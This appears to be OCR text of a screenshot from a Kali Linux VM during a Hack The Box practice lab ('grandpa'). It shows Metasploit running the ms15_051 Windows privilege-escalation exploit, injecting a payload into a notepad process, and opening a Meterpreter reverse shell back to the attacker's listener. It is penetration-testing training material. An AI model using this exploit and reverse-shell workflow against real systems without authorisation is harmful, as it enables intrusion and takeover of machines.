 Applications
P
File Edit View VM Tabs Help
Home
My Computer
Kali OSCP
OFFENSIVE
security
mount-
shared-
folders.sh
Lab_
Credentials.
txt
root@kali: ~/Documents/htb/grandpa
File Edit View Search Terminal Help
LHOST 10.10.14.9 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Launching notepad to host the exploit...
[+] Process 3964 launched.
[*] Reflectively injecting the exploit DLL into 3964...
[*] Injecting exploit into 3964...
[*] Exploit injected. Injecting payload into 3964...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179267 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.9:4444 -> 10.10.10.14:1031) at 2018-07-02 13:32:13 -0400
meterpreter >